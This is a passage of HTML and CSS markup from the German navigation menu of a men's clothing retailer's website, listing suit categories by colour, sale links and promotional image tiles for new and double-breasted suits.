    @media only screen and (min-width: 1366px) {
        .navigationLink-1390892225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-1390892225 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3023588204 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3023588204 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3023588204 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3023588204 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3023588204) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3023588204 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7892826463 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7892826463 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7892826463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7892826463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-7892826463 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7284703594 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7284703594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7284703594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7284703594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/blau/"
       class="navigationLink-7284703594 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marineblaue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7642158674 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7642158674 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7642158674 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7642158674 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/schwarz/"
       class="navigationLink-7642158674 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3199048883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3199048883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3199048883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3199048883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/grau/"
       class="navigationLink-3199048883 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6907726555 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6907726555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6907726555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6907726555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/grune/"
       class="navigationLink-6907726555 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grün anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1765042253 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1765042253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1765042253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1765042253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/braune/"
       class="navigationLink-1765042253 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9818695156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9818695156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9818695156 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9818695156 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9818695156 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5664744561 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5664744561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5664744561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5664744561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5664744561 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzüge Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5351521099 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5351521099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5351521099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5351521099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5351521099 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1228437612 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1228437612, .column2-1228437612 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1228437612 {
        box-shadow: none;
        
    }
    
    .column2-1228437612 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1228437612 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1228437612 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1228437612 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1228437612 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1228437612 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1228437612 {
            box-shadow: none;
            
        }
        
        .column2-1228437612 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1228437612 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1228437612 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1228437612 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1228437612 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1228437612 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1228437612 {
            box-shadow: none;
            
        }
        
        .column2-1228437612 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1228437612 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1228437612 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1228437612 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1228437612 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1228437612 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1228437612 {
            box-shadow: none;
            
        }
        
        .column2-1228437612 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1228437612 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1228437612 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1228437612 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1228437612 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1228437612 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1228437612 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2373928363 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2373928363, .column2-2373928363 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2373928363 {
        box-shadow: none;
        
    }
    
    .column2-2373928363 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2373928363 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2373928363 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2373928363 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2373928363 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2373928363 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2373928363 {
            box-shadow: none;
            
        }
        
        .column2-2373928363 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2373928363 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2373928363 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2373928363 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2373928363 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2373928363 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2373928363 {
            box-shadow: none;
            
        }
        
        .column2-2373928363 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2373928363 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2373928363 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2373928363 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2373928363 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2373928363 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2373928363 {
            box-shadow: none;
            
        }
        
        .column2-2373928363 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2373928363 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2373928363 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2373928363 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2373928363 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2373928363 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2373928363 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4389911844--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4389911844--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4389911844 .js-read-more,
    .promo-tile-4389911844 .js-read-less {
        font-size: null;
    }

    .promo-tile-4389911844--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4389911844:hover .promo-tile-4389911844-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4389911844 .promo-tile-4389911844-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4389911844-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4389911844 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4389911844--minititle {
        min-height: auto;
    }

    .promo-tile-4389911844--title {
        min-height: auto;
    }

    .promo-tile-4389911844--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4389911844--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4389911844--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4389911844--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4389911844--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4389911844-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4389911844--minititle {
            min-height: auto;
        }

        .promo-tile-4389911844--title {
            min-height: auto;
        }

        .promo-tile-4389911844--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4389911844--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4389911844--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4389911844--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4389911844-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4389911844--minititle {
            min-height: auto;
        }

        .promo-tile-4389911844--title {
            min-height: auto;
        }

        .promo-tile-4389911844--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4389911844--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4389911844--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4389911844 .js-read-more,
        .promo-tile-4389911844 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4389911844--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4389911844--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4389911844--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4389911844-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4389911844--minititle {
            min-height: auto;
        }

        .promo-tile-4389911844--title {
            min-height: auto;
        }

        .promo-tile-4389911844--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4389911844--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4389911844--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4389911844 .js-read-more,
        .promo-tile-4389911844 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4389911844--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4389911844--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4389911844 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4389911844-scaled-img--false promo-tile-4389911844--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/" class="promo-tile-4389911844--navLink cursor-pointer position-absolute uppercase ">
                    Neue Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2373928363 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5989945907--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5989945907--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5989945907 .js-read-more,
    .promo-tile-5989945907 .js-read-less {
        font-size: null;
    }

    .promo-tile-5989945907--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5989945907:hover .promo-tile-5989945907-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5989945907 .promo-tile-5989945907-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5989945907-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5989945907 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5989945907--minititle {
        min-height: auto;
    }

    .promo-tile-5989945907--title {
        min-height: auto;
    }

    .promo-tile-5989945907--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5989945907--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5989945907--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5989945907--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5989945907--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5989945907-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5989945907--minititle {
            min-height: auto;
        }

        .promo-tile-5989945907--title {
            min-height: auto;
        }

        .promo-tile-5989945907--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5989945907--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5989945907--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5989945907--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5989945907-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5989945907--minititle {
            min-height: auto;
        }

        .promo-tile-5989945907--title {
            min-height: auto;
        }

        .promo-tile-5989945907--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5989945907--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5989945907--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5989945907 .js-read-more,
        .promo-tile-5989945907 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5989945907--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5989945907--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5989945907--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5989945907-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5989945907--minititle {
            min-height: auto;
        }

        .promo-tile-5989945907--title {
            min-height: auto;
        }

        .promo-tile-5989945907--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5989945907--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5989945907--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5989945907 .js-read-more,
        .promo-tile-5989945907 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5989945907--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5989945907--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5989945907 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
